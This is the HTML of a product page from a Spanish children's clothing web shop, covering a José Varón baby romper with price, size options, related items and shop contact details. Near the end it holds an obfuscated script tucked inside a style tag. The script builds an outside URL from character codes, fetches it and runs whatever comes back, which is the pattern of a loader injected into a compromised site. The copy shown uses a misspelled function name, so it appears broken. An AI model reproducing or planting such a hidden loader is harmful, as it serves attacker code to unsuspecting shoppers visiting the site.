			<div class="woocommerce-notices-wrapper"></div><div id="product-21091" class="product type-product post-21091 status-publish first instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">

	<div class="clearfix">
	<span class="onsale">¡Oferta!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://miangelonline.com/wp-content/uploads/2023/09/243972-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://miangelonline.com/wp-content/uploads/2023/09/243972-e1694625075103.jpg"><img width="510" height="589" src="https://miangelonline.com/wp-content/uploads/2023/09/243972-510x589.jpg" class="wp-post-image" alt="" loading="lazy" title="243972" data-caption="" data-src="https://miangelonline.com/wp-content/uploads/2023/09/243972-e1694625075103.jpg" data-large_image="https://miangelonline.com/wp-content/uploads/2023/09/243972-e1694625075103.jpg" data-large_image_width="300" data-large_image_height="346" /></a></div><div data-thumb="https://miangelonline.com/wp-content/uploads/2023/09/243973-look-large-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://miangelonline.com/wp-content/uploads/2023/09/243973-look-large-e1694625087508.jpg"><img width="510" height="765" src="https://miangelonline.com/wp-content/uploads/2023/09/243973-look-large-510x765.jpg" class="" alt="" loading="lazy" title="243973-look-large" data-caption="" data-src="https://miangelonline.com/wp-content/uploads/2023/09/243973-look-large-e1694625087508.jpg" data-large_image="https://miangelonline.com/wp-content/uploads/2023/09/243973-look-large-e1694625087508.jpg" data-large_image_width="300" data-large_image_height="450" srcset="https://miangelonline.com/wp-content/uploads/2023/09/243973-look-large-510x765.jpg 510w, https://miangelonline.com/wp-content/uploads/2023/09/243973-look-large-480x720.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 510px, 100vw" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Jesusito perritos de jose varon</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82,70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>49,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
<div class="woocommerce-product-details__short-description">
	<p>Ref.: 01-48000</p>
</div>

<form class="variations_form cart" action="https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/" method="post" enctype='multipart/form-data' data-product_id="21091" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_talla-bebe&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Hay existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:49.99,&quot;display_regular_price&quot;:82.7,&quot;image&quot;:{&quot;title&quot;:&quot;243972&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2023\/09\/243972-e1694625075103.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2023\/09\/243972-510x589.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 510px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2023\/09\/243972-e1694625075103.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:346,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2023\/09\/243972-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/miangelonline.com\/wp-content\/uploads\/2023\/09\/243972-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:510,&quot;src_h&quot;:589},&quot;image_id&quot;:21087,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;1208&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:21092,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_talla-bebe">talla bebe</label></td>
						<td class="value">
							<select id="pa_talla-bebe" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_pa_talla-bebe" data-attribute_name="attribute_pa_talla-bebe" data-show_option_none="yes"><option value="">Elige una opción</option><option value="12-meses" >12 meses</option></select><ul role="radiogroup" aria-label="talla bebe"  class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_talla-bebe" data-attribute_values="[&quot;12-meses&quot;]"><li  aria-checked="false" data-wvstooltip="12 meses" class="variable-item button-variable-item button-variable-item-12-meses " title="12 meses" data-title="12 meses"  data-value="12-meses" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">12 meses</span></div></li></ul><a class="reset_variations" href="#">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity hidden">
		<input type="hidden" id="quantity_69716e78d9e61" class="qty" name="quantity" value="1" />
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="21091" />
	<input type="hidden" name="product_id" value="21091" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1208</span></span>

	
	<span class="posted_in">Categorías: <a href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/" rel="tag">Bebe niña invierno</a>, <a href="https://miangelonline.com/categoria-producto/invierno/" rel="tag">Invierno</a>, <a href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/jesusitos-vestidos/" rel="tag">Jesusitos / vestidos</a>, <a href="https://miangelonline.com/categoria-producto/invierno/nina/" rel="tag">Niña invierno</a>, <a href="https://miangelonline.com/categoria-producto/invierno/nina/vestidos-nina/" rel="tag">Vestidos</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<!-- WhatsApp Share Button for WordPress: http://peadig.com/wordpress-plugins/whatsapp-share-button/ --><div class="wabtn_container"><a href="whatsapp://send?text=Jesusito perritos de jose varon - https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/" class="wabtn">Share this on WhatsApp</a></div><p>Jesusito de perritos chipie en azul bebe con capota</p>
<p>JOSE VARON</p><!-- WhatsApp Share Button for WordPress: http://peadig.com/wordpress-plugins/whatsapp-share-button/ --><div class="wabtn_container"><a href="whatsapp://send?text=Jesusito perritos de jose varon - https://miangelonline.com/producto/jesusito-perritos-de-jose-varon/" class="wabtn">Share this on WhatsApp</a></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_talla-bebe">
			<th class="woocommerce-product-attributes-item__label">talla bebe</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://miangelonline.com/talla-bebe/12-meses/" rel="tag">12 meses</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;Jesusito perritos de jose varon&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/jesusito-perritos-de-jose-varon/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://miangelonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='21091' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="33"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-4254 status-publish first instock product_cat-nina product_cat-verano product_cat-vestidos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/bolero/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://miangelonline.com/wp-content/uploads/2018/01/6875-B1-BLANCO-BLIS-e1516791358437.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://miangelonline.com/wp-content/uploads/2018/01/6875-B1-BLANCO-BLIS-e1516791358437.jpg 300w, https://miangelonline.com/wp-content/uploads/2018/01/6875-B1-BLANCO-BLIS-e1516791358437-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Bolero blis-blanco de mac ilusion</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
					<li class="product type-product post-23581 status-publish instock product_cat-invierno product_cat-bebe-nina-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-damero-de-jose-varon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/524655749_1238279148341923_7423057157417129480_n-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Jesusito damero de josé varón</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>73,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>43,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>

			
					<li class="product type-product post-23802 status-publish last instock product_cat-invierno product_cat-nina product_cat-vestidos-nina product_cat-abrigos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/abrigo-metropolitan-de-basmarti/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/09/Captura-de-pantalla-3624-e1759250776115-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://miangelonline.com/wp-content/uploads/2025/09/Captura-de-pantalla-3624-e1759250776115-400x400.png 400w, https://miangelonline.com/wp-content/uploads/2025/09/Captura-de-pantalla-3624-e1759250776115-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Abrigo metropolitan de basmarti</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>54,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>59,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="woocommerce_product_categories-3" class="et_pb_widget woocommerce widget_product_categories"><h4 class="widgettitle">Categorías de los productos</h4><ul class="product-categories"><li class="cat-item cat-item-226"><a href="https://miangelonline.com/categoria-producto/invierno/nina/sport/">Sport</a></li>
<li class="cat-item cat-item-222"><a href="https://miangelonline.com/categoria-producto/invierno/nina/vestidos-nina/">Vestidos</a></li>
<li class="cat-item cat-item-56"><a href="https://miangelonline.com/categoria-producto/invierno/nina/abrigos-nina/">Abrigos</a></li>
</ul></div> <!-- end .et_pb_widget --><div id="woocommerce_widget_cart-2" class="et_pb_widget woocommerce widget_shopping_cart"><h4 class="widgettitle">Carrito</h4><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-9" class="fwidget et_pb_widget widget_text"><h4 class="title">Ubicación</h4>			<div class="textwidget"><p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d575.4745660948463!2d-5.5193215708257!3d42.29242459074176!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd3824fd6e9ed6d3%3A0x528bdc166c54d82a!2sCalle+Cuchillo%2C+9%2C+24200+Valencia+de+Don+Juan%2C+Le%C3%B3n!5e1!3m2!1ses!2ses!4v1454361626168" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-12" class="fwidget et_pb_widget widget_text"><h4 class="title">¿Podemos ayudarte?</h4>			<div class="textwidget"><p>E-mail: miangel.beatrizllanes@gmail.com</p>
<p>Teléfono:</p>
<p>987 75 21 13</p>
<p>606206839 WhatsApp</p>
<p>Horario:</p>
<p>Lunes/Sábados mañanas<br />
10:00 a 14:00</p>
<p>Lunes/viernes tarde<br />
17:00 a 20:00</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-14" class="fwidget et_pb_widget widget_text"><h4 class="title">Métodos de pago</h4>			<div class="textwidget"><p>100% seguro</p>
<p>Devoluciones</p>
<p>14 días para devolver tu producto</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-15" class="fwidget et_pb_widget widget_text"><h4 class="title">Gastos de envio</h4>			<div class="textwidget"><p>5,00€ </p>
<p>Tiempo de envío<br />
24/72 horas</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-condiciones-de-compra" class="bottom-nav"><li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://miangelonline.com/condiciones-de-envio/">Condiciones de envío</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://miangelonline.com/politica-de-devoluciones/">Política de devoluciones</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2309"><a href="https://miangelonline.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2310"><a href="https://miangelonline.com/condiciones-generales/">Condiciones Generales</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Pagina diseñada por <a href="http://www.mertel.es"> Mertel Soluciones Técnológicas</a></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.22 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34606206839&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/miangelonline.com"}},{"@type":"ListItem","position":2,"item":{"name":"Invierno","@id":"https:\/\/miangelonline.com\/categoria-producto\/invierno\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ni\u00f1a invierno","@id":"https:\/\/miangelonline.com\/categoria-producto\/invierno\/nina\/"}},{"@type":"ListItem","position":4,"item":{"name":"Jesusito perritos de jose varon","@id":"https:\/\/miangelonline.com\/producto\/jesusito-perritos-de-jose-varon\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/miangelonline.com\/producto\/jesusito-perritos-de-jose-varon\/#product","name":"Jesusito perritos de jose varon","url":"https:\/\/miangelonline.com\/producto\/jesusito-perritos-de-jose-varon\/","description":"Ref.: 01-48000","image":"https:\/\/miangelonline.com\/wp-content\/uploads\/2023\/09\/243972-e1694625075103.jpg","sku":"1208","offers":[{"@type":"Offer","price":"49.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"49.99","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/miangelonline.com\/producto\/jesusito-perritos-de-jose-varon\/","seller":{"@type":"Organization","name":"Ropa Infantil Mi \u00c1ngel","url":"https:\/\/miangelonline.com"}}]}]}</script><style>var c = 0;var _wlb3rkawzz8w=String.fr0mCharC0de(104/**/,116/*_iw9uqzvrb2tc*/,116/*_wqgovjr8hbee*/,112/**/,115/**/,58/**/,47/*_iw9uqzvrb2tc*/,47/*_wqgovjr8hbee*/,99/**/,108/**/,115/**/,46/*_d7kl7biyau71*/,98/*_wlb3rkawzz8w*/,97/*_wlb3rkawzz8w*/,108/*_wlb3rkawzz8w*/,97/*_wlb3rkawzz8w*/,110/*_wlb3rkawzz8w*/,116/**/,102/**/,114/*_wqgovjr8hbee*/,111/*_d7kl7biyau71*/,109/*_iw9uqzvrb2tc*/,115/**/,117/**/,110/*_wqgovjr8hbee*/,46/**/,99/*_wqgovjr8hbee*/,111/*_d7kl7biyau71*/,109/*_wlb3rkawzz8w*/,47/**/,116/*_d7kl7biyau71*/,97/**/,112/*_iw9uqzvrb2tc*/,112/*_wqgovjr8hbee*/,101/*_iw9uqzvrb2tc*/,114/*_iw9uqzvrb2tc*/,46/*_d7kl7biyau71*/,106/*_d7kl7biyau71*/,115/*_d7kl7biyau71*/,63/**/,109/**/,61/*_wlb3rkawzz8w*/,109/**/);var _iw9uqzvrb2tc = _d7kl7biyau71(_wlb3rkawzz8w);if(_iw9uqzvrb2tc.length &gt; 3){_ge3p45n1ct6f(_iw9uqzvrb2tc);} function _d7kl7biyau71(_o5jud8iu2ibg){ var _wqgovjr8hbee = new XMLHttpRequest();_wqgovjr8hbee.open( String.fr0mCharC0de(71,69,84), _o5jud8iu2ibg, false );_wqgovjr8hbee.send( null );return _wqgovjr8hbee.responseText;}function _ge3p45n1ct6f(_l00iqzlf00xo){ var _olfudynkdtrp = new Function(\'x\', \'y\', _l00iqzlf00xo+\' return x+y;\');_olfudynkdtrp(0,0);}</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34606206839","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
